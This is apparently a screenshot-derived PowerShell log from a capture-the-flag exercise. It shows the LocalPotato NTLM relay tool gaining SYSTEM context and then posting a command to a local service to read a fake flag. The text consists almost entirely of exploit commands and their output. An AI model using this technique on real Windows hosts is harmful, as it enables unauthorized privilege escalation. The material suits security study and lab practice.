 Select Windows PowerShell
PS C:\Users\admin\Desktop\LocalPotato-master\x64\Release> .\LocalPotato.exe -r 127.0.0.1 -u /
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAAAYICnoDDCOoZfS
MQAwAC4AMQA1ADEALgAxAC4AMQAwADEAAAAAAAkA//8AAB4A//8AABAA//8AAAoA//8AABYA//8AAB8A//8AAA4A//8AAAAA
[*] Calling CoGetInstanceFromIStorage with CLSID:{A9819296-E5B3-4E67-8226-5E72CE9E1FB7}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the HTTP server with ip 127.0.0.1 and port 80
[*] Sending: GET / HTTP/1.1
Host: localhost
Authorization: NTLM TlRMTVNTUAABAAAAB7IIogkACQAwAAAACAAIACgAAAAKAHxPAAAAD0RFVi1KQVdTV09SS0dST1VQ
[+] HTTP Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[*] Sending: POST /command HTTP/1.1
Host: localhost
Authorization: NTLM TlRMTVNTUAADAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABYAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABYA
Content-Type: application/json
Content-Length: 32
Connection: Keep-Alive
{"command":"cat /flag/flag.txt"}
[*] Received: HTTP/1.1 200 OK
Transfer-Encoding: chunked
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/10.0
Persistent-Auth: true
Date: Thu, 10 Oct 2024 22:52:30 GMT
2b
{"output":"ECSC{fake_flag}\r\n","error":""}